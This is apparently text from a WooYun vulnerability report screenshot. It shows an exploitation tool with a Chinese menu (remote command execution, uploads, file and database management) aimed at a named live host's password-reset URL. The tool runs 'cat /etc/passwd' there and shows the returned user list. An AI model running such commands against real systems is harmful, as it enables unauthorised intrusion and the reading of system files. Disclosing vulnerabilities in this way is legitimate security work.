 目标地址： https://ifax.wharftt.com/iFaxUserInterface/lostPasswd.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： cat /etc/passwd 执行 回显
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
exim:x:93:93::/var/spool/exim:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
www.wooyun.org